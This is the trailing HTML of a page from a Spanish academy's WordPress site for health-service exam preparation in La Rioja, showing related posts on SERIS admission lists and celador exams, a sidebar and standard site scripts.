        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/lista-admitidos-definitiva-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS DEFINITIVA OPE SERIS 2024" data-wpel-link="internal" target="_self"> 12 Abr, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-4855" class="clearfix text-center post-4855 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-oposiciones category-oposiciones-auxiliar-de-enfermeria category-oposiciones-celadores category-oposiciones-de-enfermeria category-oposiciones-de-medicina category-oposiciones-fisioterapia category-oposiciones-matrona category-oposiciones-pinche category-oposiciones-tecnico-de-laboratorio category-oposiciones-tecnico-de-rayos">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/listas-admitidos-ope-seris-2023/" title="LISTAS ADMITIDOS OPE SERIS 2023" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2022/03/International-Nurse-Day-Facebook-Post-370x248.png" alt="LISTAS ADMITIDOS OPE SERIS 2023" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2022/03/International-Nurse-Day-Facebook-Post.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/listas-admitidos-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS OPE SERIS 2023" data-wpel-link="internal" target="_self">LISTAS ADMITIDOS OPE SERIS 2023</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/listas-admitidos-ope-seris-2023/" rel="bookmark follow noopener noreferrer" title="LISTAS ADMITIDOS OPE SERIS 2023" data-wpel-link="internal" target="_self"> 27 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                           
<article id="post-4453" class="clearfix text-center post-4453 post type-post status-publish format-standard has-post-thumbnail hentry category-oposiciones-celadores tag-celador tag-ope-seris">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/examen-celador-seris/" title="¿auténtic@ iuris? Supera el reto del examen de la oposición de Celador del seris" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="248" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2021/11/Desafio-CELADOR-370x248.png" alt="¿auténtic@ iuris? Supera el reto del examen de la oposición de Celador del seris" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2021/11/Desafio-CELADOR.png" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>        </div>
        <h3 class="entry-post-title p-font">
        <a href="https://iurisanitas.com/examen-celador-seris/" rel="bookmark follow noopener noreferrer" title="¿auténtic@ iuris? Supera el reto del examen de la oposición de Celador del seris" data-wpel-link="internal" target="_self">¿auténtic@ iuris? Supera el reto del examen de la oposición de Celador del seris</a>
    </h3>
    <div class="entry-post-meta-wrap">
        <ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="https://iurisanitas.com/examen-celador-seris/" rel="bookmark follow noopener noreferrer" title="¿auténtic@ iuris? Supera el reto del examen de la oposición de Celador del seris" data-wpel-link="internal" target="_self"> 26 Ene, 2022 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>
    </ul>    </div>
</article>
                    </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow noopener noreferrer" id="cancel-comment-reply-link" href="/meritos-acceder-celador-rioja-salud/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><form action="https://iurisanitas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="form-group col-md-12"><textarea rows="4" id="comment" name="comment"  placeholder="Comments"  aria-required='true'></textarea></div><div class="form-group col-md-6"><input id="author" name="author" type="text" value="" placeholder="Full Name"  aria-required='true'></div>
<div class="form-group col-md-6"><input id="email" name="email" type="email" value="" placeholder="E-mail Address"  aria-required='true'></div>
<div class="form-group col-md-12"><input id="url" name="url" type="url" value="" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="btnComment" class="" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="primary-sidebar sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form role="search" method="get" class="search-form" action="https://iurisanitas.com/">
	<input type="text" class="search-field" placeholder="Introduce palabra" value="" name="s" autocomplete="off"/>
	<button type="submit"><i class="fa fa-search"></i> Search</button>
</form>
</aside>            <aside id="g5plus-posts-2" class="widget widget-posts">            <h4 class="widget-title"><span>Últimos post</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/" rel="bookmark follow noopener noreferrer" title="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN" data-wpel-link="internal" target="_self">TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 31, 2025</li>
                                                                            <li class="entry-meta-comment">
                                            <a href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/#respond" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-comments"></i> 0</a>                                        </li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 2600                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/" rel="bookmark follow noopener noreferrer" title="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?" data-wpel-link="internal" target="_self">¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 31, 2025</li>
                                                                            <li class="entry-meta-comment">
                                            <a href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/#respond" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-comments"></i> 0</a>                                        </li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 3014                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self">EXAMEN NACIONALIDAD ESPAÑOLA</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 1, 2025</li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 2732                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        <aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://iurisanitas.com/category/noticias/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Noticias</a>  <span class="count">21</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://iurisanitas.com/category/oposiciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones</a>  <span class="count">26</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://iurisanitas.com/category/oposiciones-auxiliar-de-enfermeria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones auxiliar de enfermería</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-50"><a href="https://iurisanitas.com/category/oposiciones-celadores/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones celadores</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://iurisanitas.com/category/oposiciones-de-enfermeria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones de enfermería</a>  <span class="count">12</span>
</li>
	<li class="cat-item cat-item-80"><a href="https://iurisanitas.com/category/oposiciones-de-medicina/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones de medicina</a>  <span class="count">5</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://iurisanitas.com/category/oposiciones-fisioterapia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones fisioterapia</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-85"><a href="https://iurisanitas.com/category/oposiciones-matrona/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones matrona</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://iurisanitas.com/category/oposiciones-pinche/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones pinche</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-83"><a href="https://iurisanitas.com/category/oposiciones-tecnico-de-laboratorio/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones técnico de laboratorio</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-84"><a href="https://iurisanitas.com/category/oposiciones-tecnico-de-rayos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones técnico de rayos</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://iurisanitas.com/category/sin-categoria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sin categoría</a>  <span class="count">1</span>
</li>
			</ul>

			</aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class=" sidebar">
						    <aside id="text-11" class="widget widget_text"><h4 class="widget-title">dónde estamos</h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Instituto Superior Iuris S.L., C/ Tricio nº6, Logroño
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
             (+34) 644-324-234
        </span>
    </li>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
            secretaria@iurisanitas.com
        </span>
    </li>
    
</ul></div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><em><a href="https://iurisanitas.com/privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de privacidad y matriculación</a></em></p>
</div>
		</aside><aside id="text-22" class="widget widget_text">			<div class="textwidget"><p><a href="https://iurisanitas.com/politica-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a></p>
</div>
		</aside>					    </div>
				    				    			    </div>
		    </div>
	    </div>
    </div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a class="back-to-top" href="javascript:;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de cookies</h5><span><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ENTENDIDO</a><br />
Utilizamos cookies propias y de terceros para mejorar la experiencia del usuario a través de su navegación. Si continúas navegando aceptas su uso. <a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span><br />
<br />
<a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Cookies necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Cookies necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.

								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookies no necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Cookies no necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Las cookies que pueden no ser particularmente necesarias para el funcionamiento del sitio web y que se utilizan específicamente para recopilar datos personales del usuario a través de análisis, anuncios y otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.


								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://iurisanitas.com/" id="wpdm_modal_login_logo" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/" />

                        <input type='hidden' name='__phash' id='__phash' value='S6nnW1ZWqtQPlY-oBYr_xracHnZ-07lxAnFORx8AEhAuL8_mc_F0j0ACFZXyaJF7-KfwtSV6Pd21YB4Rwpnn9Q'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>ID de acceso</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Nombre de usuario o correo electrónico' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Contraseña</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Introducir la contraseña' class='form-control'  /></div></div>
                        
                                                            <div>
                <ul class="eb-sso-cont-login-btns">
                    <li></li>
                    <li></li>
                                    </ul>
            </div>

            
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Recuérdame</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://iurisanitas.com/?page_id=4768&amp;action=lostpassword" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Has olvidado la contraseña?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/meritos-acceder-celador-rioja-salud/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Acceder</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Accediendo...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-3718" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3718"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3718,&quot;slug&quot;:&quot;solicitar-temario&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3718&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-3718&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3718" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3718" class="pum-title popmake-title">
				QUIERO SOLICITAR EL TEMARIO			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p align="center"><label> QUIERO RECIBIR EL TEMARIO<br />
</label></p>
<p align="center"><label> Nombre<br />
[text* your-name] </label> <label> Correo electrónico<br />
[email* your-email] </label> <label> Categoría<br />
[text* your-subject] </label> <label> Tu mensaje (opcional)<br />
[textarea your-message] </label></p>
<p align="center">[submit «Enviar»]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-3461" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3461"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3461,&quot;slug&quot;:&quot;descarga-temarios&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3461" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3461" class="pum-title popmake-title">
				Quiero recibir mi temario en:			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
					</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<script type="text/javascript">                                    </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
